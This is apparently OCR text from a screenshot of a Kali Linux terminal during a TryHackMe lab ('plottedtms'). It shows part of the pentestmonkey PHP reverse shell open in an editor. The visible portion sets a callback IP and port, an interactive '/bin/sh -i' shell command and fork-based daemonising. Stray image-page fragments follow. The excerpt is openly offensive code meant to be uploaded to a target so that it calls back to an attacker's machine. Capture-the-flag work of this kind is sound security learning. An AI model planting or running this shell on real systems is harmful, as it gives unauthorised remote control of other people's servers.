 kali@kali: ~/Tryhackme/plottedtms
File Actions Edit View Help
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.83';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
48,1 24%
Adminstrator Admin
IMAGE NOT
AVAILABLE